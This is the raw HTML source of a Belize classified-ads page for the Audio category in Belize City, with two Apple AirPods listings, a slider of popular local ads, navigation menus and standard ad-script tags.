            
            
            <li style="background-color: #FFFFFF"><a href="/belizecity/advertising-promotion/c93" class="catListingAhref" style="text-decoration: none">
            Advertising / Promotion</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/legal-service/c91" class="catListingAhref" style="text-decoration: none">
            Legal</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/childcare-nanny-service/c75" class="catListingAhref" style="text-decoration: none">
            Childcare & Nanny</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/cleaners-cleaning-service/c76" class="catListingAhref" style="text-decoration: none">
            Cleaners & Cleaning</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/food-catering-service/c77" class="catListingAhref" style="text-decoration: none">
            Food & Catering</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/financial-banking-service/c78" class="catListingAhref" style="text-decoration: none">
            Financial & Legal</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/health-beauty-service/c79" class="catListingAhref" style="text-decoration: none">
            Health & Beauty</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/appliance-repair-service/c80" class="catListingAhref" style="text-decoration: none">
            Appliance Repair</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/electrician-service/c81" class="catListingAhref" style="text-decoration: none">
            Electricians</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/plumbers-plumbing-service/c82" class="catListingAhref" style="text-decoration: none">
            Plumbers & Plumbing</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/skilled-trades-service/c83" class="catListingAhref" style="text-decoration: none">
            Skilled Trades</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/tutoring-languages-service/c84" class="catListingAhref" style="text-decoration: none">
            Tutors & Languages</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/wedding-service/c85" class="catListingAhref" style="text-decoration: none">
            Wedding</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/photography-video-service/c86" class="catListingAhref" style="text-decoration: none">
            Photography & Video</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/travel-vacations-service/c87" class="catListingAhref" style="text-decoration: none">
            Travel & Vacations</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/moving-storage-service/c88" class="catListingAhref" style="text-decoration: none">
            Moving & Storage</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/other-service/c89" class="catListingAhref" style="text-decoration: none">
            Other</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/entertainment-djs/c106" class="catListingAhref" style="text-decoration: none">
            Entertainment & DJs</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/fitness-gyms/c107" class="catListingAhref" style="text-decoration: none">
            Fitness & Gyms</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/skilled-trades/c108" class="catListingAhref" style="text-decoration: none">
            Skilled Trades</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/handyman-yardwork/c109" class="catListingAhref" style="text-decoration: none">
            Handyman & Yardwork</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/pet-services/c115" class="catListingAhref" style="text-decoration: none">
            Pet Services</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/delivery-errand-services/c118" class="catListingAhref" style="text-decoration: none">
            Delivery & Errand Services</a></li>            </ul></li>
              </ul>
              </ul> 
            </nav>
</div>
                
</div>

<div style="padding: 0 0 25px 0; width: 100%; display: flex; justify-content: center;">
        <div style="width: 100%; padding: 0px 0;text-align: center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4431686719249096"
     crossorigin="anonymous"></script>
<!-- 2022_728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4431686719249096"
     data-ad-slot="3147665957"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>


<!-- BEGIN slider ads -->
<div style="width: 95%; margin: 0 auto;">
 <div class="width95 hideOnMobile" style="padding: 0 0 5px 0; font-size: 1.5em; font-weight: bold">Most popular Buy & Sell ads in Belize</div>

    <div class="width100"  style="padding: 0px 0 0px 0;">    
        
    <div class="sliderAds" id="sliderAdsContainer">
                <div style="font-size: 1.5em; font-weight: bold; padding: 0 0 0 10px">Most recent ads in Belize</div>
                <div class="scroll chooseMobile lightGray divHideScroll" style="display: flex; width: 100%" id="subItems">                      
                        <a href="/belmopan/health-beauty/professional-flat-iron-for-only-39/434" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">2 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/dibary-belmopan-flat-iron-beauty.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Professional Flat Ir...</div>
    </div>
</a><a href="/belizecity/other-service/architectural-designer/1271" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">2 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/1271_daf2cef4-408a-4a4b-9c50-2826b00b442d.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Architectural Design...</div>
    </div>
</a><a href="/belizecity/phones/the-latest-iphone-models-great-prices/74" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">2 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/74_iphone-belize-cellular-world.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">The latest iPhone mo...</div>
    </div>
</a><a href="/belizecity/other-service/pickup-and-delivery-services-in-belize-city-starting-at-5/1353" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">1 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/1353_d047f073-dce3-4ba5-ae73-46d3f687befe.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Pickup and Delivery ...</div>
    </div>
</a><a href="/belizecity/other-service/full-pet-grooming-bath-brush-and-blow-dry/1294" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">1 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/1294_8efccc0b-bb40-4af7-b607-1f41a2888e25.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Full pet grooming, b...</div>
    </div>
</a><a href="/belizecity/food-catering-service/food-delivery-in-belize-city/1321" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">1 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/1321_13ef51e7-9549-4496-937f-29914e4d8b11.png" style="max-height: 170px;"></div>
                            <div class="textOverflow">Food delivery in Bel...</div>
    </div>
</a><a href="/belizecity/food-meals/breakfast-menu-at-the-green-spot-restaurant/378" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">1 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/378_the_green_spot_restaurant-breakfast_menu_belize_city.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Breakfast menu at Th...</div>
    </div>
</a><a href="/belizecity/phones/double-up-your-credit-with-smart-today-friday-november-15th/778" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">1 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/778_smart-belize-doubleup-credit-friday.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Double Up your credi...</div>
    </div>
</a><a href="/belizecity/other-buy-sell/coral-lace/1784" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">1 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/1784_D263D32C-7897-49BE-B884-D7EF8B2509A8.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Coral Lace</div>
    </div>
</a><a href="/belizecity/auto-parts-tires/car-batteries-for-sale-in-belize-city/1645" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">1 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/1645_04b9394e-780b-4a4d-b661-79671b29cae4.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Car batteries for sa...</div>
    </div>
</a>                </div>
    </div>
                             <!-- 
https://codepen.io/vilcu/pen/ZQwdGQ 
https://kenwheeler.github.io/slick/
-->


<div class="hideOnMobile" style="background-color: white;">

    <div class="main" style="padding: 0;">
    
            <div class="slider slider-for" style="display: none">
              <div><h3>1</h3></div>
              <div><h3>2</h3></div>
              <div><h3>3</h3></div>
              <div><h3>4</h3></div>
              <div><h3>5</h3></div>
            </div>
              <div class="slider slider-nav" style="display: flex; align-items: center;padding: 0; margin: 0;">

            

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belmopan/health-beauty/professional-flat-iron-for-only-39/434" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">2 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/dibary-belmopan-flat-iron-beauty.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Professional Flat Iron for only $39!</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/other-service/architectural-designer/1271" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">2 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/1271_daf2cef4-408a-4a4b-9c50-2826b00b442d.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Architectural Designer </div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/phones/the-latest-iphone-models-great-prices/74" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">2 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/74_iphone-belize-cellular-world.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">The latest iPhone models @ great prices</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/other-service/pickup-and-delivery-services-in-belize-city-starting-at-5/1353" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">1 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/1353_d047f073-dce3-4ba5-ae73-46d3f687befe.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Pickup and Delivery services in Belize City starting at $5</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/other-service/full-pet-grooming-bath-brush-and-blow-dry/1294" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">1 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/1294_8efccc0b-bb40-4af7-b607-1f41a2888e25.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Full pet grooming, bath, brush and blow dry</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/food-catering-service/food-delivery-in-belize-city/1321" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">1 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/1321_13ef51e7-9549-4496-937f-29914e4d8b11.png" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Food delivery in Belize City</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/food-meals/breakfast-menu-at-the-green-spot-restaurant/378" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">1 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/378_the_green_spot_restaurant-breakfast_menu_belize_city.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Breakfast menu at The Green Spot Restaurant</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/phones/double-up-your-credit-with-smart-today-friday-november-15th/778" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">1 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/778_smart-belize-doubleup-credit-friday.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Double Up your credit with Smart! Today Friday November 15th</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/other-buy-sell/coral-lace/1784" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">1 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/1784_D263D32C-7897-49BE-B884-D7EF8B2509A8.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Coral Lace</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/auto-parts-tires/car-batteries-for-sale-in-belize-city/1645" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">1 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/1645_04b9394e-780b-4a4d-b661-79671b29cae4.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Car batteries for sale in Belize City </div>
    </a>
</div>              </div>
    </div>
</div>

    </div>

</div>
<!-- END slider ads -->

<div class="width95">
    <div class="breadcrumbContainer">
      
        <div class="breadcrumb"><a href="/">HOME</a> > Belize City > <A href="/belizecity/buy-sell/">Buy & Sell</a> > Audio in Belize City, Belize. <span class="changeLocationLink">(<a id="changeLocation">change location</a>)</span></div>    </div>         
</div>




<div class="width95" style="display: flex; align-items: flex-start;justify-content:flex-start; padding: 10px 0 20px 0;">
<div style="flex: 1; width: 100%">
      
 </div>


 
    <div class="titleIndexContainer">
        <h1 style="font-size: 1.9em; font-weight: bold;">New and Used in Audio in Belize City, Belize</h1>

        <div class="row" style="margin:12px 0 20px 0">
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 padding-0">
        <span>Notify me when new ads are posted: </span><span><input type="checkbox"  data-toggle="toggle" onchange="window.location = '/notifyme'"></span>
        </div>
    </div>        </div>
        <div class="showingLine">
            Showing 1 - 2 of 2 results        </div>
       
      </div>
     
<div class="width95" style="display:flex;">

<div class="homepageContent">

                       <a href="/belizecity/audio/original-apple-air-pods-new-sealed-in-box/1545" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1545" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1545_76F15AF9-9B10-4E23-8AAD-3B3FB6406103.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $395.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">Original Apple Air Pods new sealed in box</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $395.00</span>
                              <div class="adTitle noUnderline font11">Original Apple Air Pods new sealed in box</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">4 years ago</div>
                        </div>

                        <div class="previewCommentContainer">Original APPLE AIRPODS with charging case

 - NEW sealed in box

- countrywide delivery available ...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/audio/apple-airpods-2/1381" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1381" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1381_7d080a97-f0d5-475e-88f1-3cdb0a968270.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $475.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">Apple Airpods 2 </div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $475.00</span>
                              <div class="adTitle noUnderline font11">Apple Airpods 2 </div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">5 years ago</div>
                        </div>

                        <div class="previewCommentContainer">Airpods 2
More magical than ever. 
Charging Case: $475
With Wireless Charging: $600

Countrywide shipping available.

Call or whatsapp: 614-9182...</div>
                </div>

        </div>
</div>
</a></div>

<div class="accordion">
 
    
        <div class="textCenter" style="width: 100%">
        <div class="fb-page text-center" 
data-href="https://www.facebook.com/BelizeDotAI/" 
data-tabs="" data-width="" data-height="" data-small-header="false" 
data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/BelizeDotAI/" class="fb-xfbml-parse-ignore">
<a href="https://www.facebook.com/BelizeDotAI">Belize.ai</a></blockquote>
</div>      </div> 

      <div class="width100 stickyItem" style="padding: 40px 0 0 0;">    
                    <div style="width: 100%; padding: 0px 0;text-align: center;">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4431686719249096"
     crossorigin="anonymous"></script>
<!-- 2022_general_display -->
<ins class="adsbygoogle"
     style="display:block;"
     data-ad-client="ca-pub-4431686719249096"
     data-ad-slot="6190899753"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>      </div>

</div>

</div>


<div class="width95">


<div class="paginationContainer">


<!-- PART: PAGE 1 -->      
<a href="/belizecity/audio/c2" class="pageBox selectedPage">
        <div>
            1
        </div>
 </a>



  
    

    
</div>
<div class="width100">    
        <div style="width: 100%; padding: 0px 0;text-align: center;">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4431686719249096"
     crossorigin="anonymous"></script>
<!-- 2022_general_display -->
<ins class="adsbygoogle"
     style="display:block;"
     data-ad-client="ca-pub-4431686719249096"
     data-ad-slot="6190899753"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>



<!-- 
<div class="footer">
        <div class="footer-info">
            <div>2026 &copy; <A href="#">Belize.ai</A></div>
            <div>Classified ads listings for Belize, Central America.</div>
        </div>
</div> -->
<!-- close main container -->
</div>


<div style="width: 90%;margin: 0 auto; text-align: center;padding: 100px 0 50px 0;">
               
                                                <div class="appIconDiv">
                                                        <div class="appStoreIcon">
                                                                <a href="https://play.google.com/store/apps/details?id=ai.belize.buysell" target="_blank"><img src="/images/google-play.png" class="img"></a>
                                                        </div>

                                                        <div class="appStoreIcon">
                                                                <a href="https://apps.apple.com/ca/app/belize-ai-buy-sell/id1542084216" target="_blank"><img src="/images/apple-app-store.png" class="img"></a>
                                                        </div>
                                                </div>
        <div style="margin:0 0 15px 0">
          <a href="/app">Install the Belize.ai Buy & Sell app</a> or contact us at <A href="mailto:webmaster@belize.ai">webmaster@belize.ai</A> to get your ads listed FREE.
        </div>
        <div>&copy; 2026          <a href="https://belize.ai">Belize.ai</a>
        </div>
        <div>
          Classified ads listings for Belize, Central America.
        </div>

        <div style="margin:0 0 15px 0">
          <span><a href="/aboutus">About Us</a></span>&nbsp;|&nbsp;
          <span><a href="/contactus">Contact Us</a></span>&nbsp;|&nbsp;
          <span><a href="/privacypolicy">Privacy Policy</a></span>
        </div>
    



 </div>
     

      
<!-- footer links -->
     
        </div>



      		<!-- The Modal -->
    <div id="modal_buy-sell" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Buy & Sell</h2>
								<div class="modalSeeAll"><a href="/belizecity/buy-sell/">See all in Buy & Sell</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/belizecity/arts-collectibles/c1"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Arts & Collectibles
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/audio/c2"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Audio
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/baby-items/c3"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Baby Items
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/bikes/c4"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Bikes
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/books/c5"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Books
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/business-industrial/c6"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Business & Industrial
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/camera-video/c7"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Cameras & Video
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/pets-livestock/c8"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Pets & Livestock
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/clothing/c9"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Clothing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/computers/c10"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Computers
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/computer-accessories/c11"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Computer Accessories
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/electronics/c12"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Electronics
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/free-stuff/c13"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Free Stuff
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/furniture/c14"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Furniture
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/food-meals/c15"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Food & Meals
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/health-beauty/c16"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Health & Beauty
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/hobbies-crafts/c17"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Hobbies & Crafts
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/home-appliances/c18"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Home Appliances
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/home-indoor/c19"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Home - Indoor
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/home-outdoor/c20"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Home - Outdoor & Garden
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/home-renovation/c21"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Home Renovation Materials
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/jewellery-watches/c22"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Jewellery & Watches
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/musical-intruments/c23"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Musical Instruments
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/phones/c24"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Phones
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/sporting-goods-exercise/c25"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Sporting Goods & Exercise
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/tickets/c26"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Tickets
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/tools/c27"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Tools
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/toys-games/c28"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Toys & Games
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/tvs-video/c29"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">TVs & Video
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/video-games-consoles/c30"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Video Games & Consoles
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/other-buy-sell/c31"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Other
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/outdoors-fishing-camping/c90"><div class="catlisting">           
            <div style="display: flex;">
